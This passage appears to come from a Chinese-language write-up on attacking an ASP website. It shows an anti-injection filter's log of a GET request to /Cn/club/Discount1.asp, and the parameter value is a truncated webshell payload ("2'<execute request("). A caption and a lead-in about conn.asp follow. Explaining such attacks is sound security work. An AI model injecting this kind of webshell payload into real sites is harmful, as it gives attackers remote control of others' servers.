 Error h. X ht...
非法操作! 系统做了如下记录↓
代理IP: 222.247.174.112
真实IP: 222.247.174.112
操作时间: 2009-4-19 12:15:05
操作页面: /Cn/club/Discount1.asp
提交方式: GET
提交参数: pid
提交数据: 2'<execute request("
图 7
->, 接着再度循环, 在conn.asp中终于出现了庐山真面目: